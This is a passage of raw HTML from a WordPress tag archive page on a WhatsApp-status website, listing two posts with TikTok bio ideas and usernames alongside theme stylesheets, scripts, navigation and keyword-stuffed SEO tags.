mata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/3542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-take-me-to-your-best-friends-house-tiktok tag-3542 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">take me to your best friend&#8217;s house tiktok</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">take me to your best friend&#8217;s house tiktok</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-2305" class="bs-blog-post list-blog post-2305 post type-post status-publish format-standard hentry category-home-non-travel tag-best-app-to-download-tiktok-videos tag-best-content-on-tiktok tag-best-hashtags-for-tiktok-to-get-likes-and-followers tag-best-porn-tiktok tag-best-smm-panel-for-tiktok tag-best-tiktok-accounts tag-best-tiktok-caption tag-best-tiktok-names tag-best-tiktok-videos-india tag-best-tiktoker-in-india tag-best-tiktoker-in-the-world tag-best-tiktokers tag-best-time-to-post-on-tiktok tag-best-time-to-post-on-tiktok-india tag-take-me-to-your-best-friends-house-tiktok tag-the-best-tiktok-video tag-tiktok-best-songs-list tag-which-phone-is-best-for-making-tiktok-videos">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/home-non-travel/" alt="View all posts in Home Non-Travel"> 
                        Home Non-Travel
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star-2/">537 Best TikTok Bio Ideas You Should Use to Be a True Star!</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/537-best-tiktok-bio-ideas-you-should-use-to-be-a-true-star-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Do you need inspiration for cool TikTok bio? Here is Your ultimate list of the best TikTok bio ideas you can easily copy and paste and be a TikTok star!&hellip;</p>
            </article>
        </div> 
     
        <div id="post-2049" class="bs-blog-post list-blog post-2049 post type-post status-publish format-standard hentry category-names tag-best-app-to-download-tiktok-videos tag-best-content-on-tiktok tag-best-dancers-on-tiktok tag-best-emulator-for-tiktok tag-best-hashtags-for-tiktok-to-get-likes-and-followers tag-best-makeup-artists-on-tiktok tag-best-porn-tiktok tag-best-shayari-for-tiktok tag-best-smm-panel-for-tiktok tag-best-tiktok-accounts tag-best-tiktok-caption tag-best-tiktok-hashtags-for-views tag-best-tiktok-names tag-best-tiktok-pages tag-best-tiktok-singers tag-best-tiktok-tripod tag-best-tiktok-username-ideas tag-best-tiktok-videos-india tag-best-tiktoker-in-india tag-best-tiktoker-in-the-world tag-best-tiktoker-in-world tag-best-tiktokers tag-best-time-to-post-on-tiktok tag-best-time-to-post-on-tiktok-india tag-take-me-to-your-best-friends-house-tiktok tag-the-best-tiktok-video tag-tiktok-best-songs-list tag-which-phone-is-best-for-making-tiktok-videos tag-who-is-the-best-tiktoker-in-india">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/names/" alt="View all posts in Names"> 
                        Names
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/735-best-tiktok-usernames-that-absolutely-stand-out-2/">735 Best TikTok Usernames (That Absolutely Stand Out)</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/735-best-tiktok-usernames-that-absolutely-stand-out-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Are you wondering, how to choose your TikTok name? Check our ultimate collection of the best TikTok usernames that will help with your success. If you choose an username, which&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
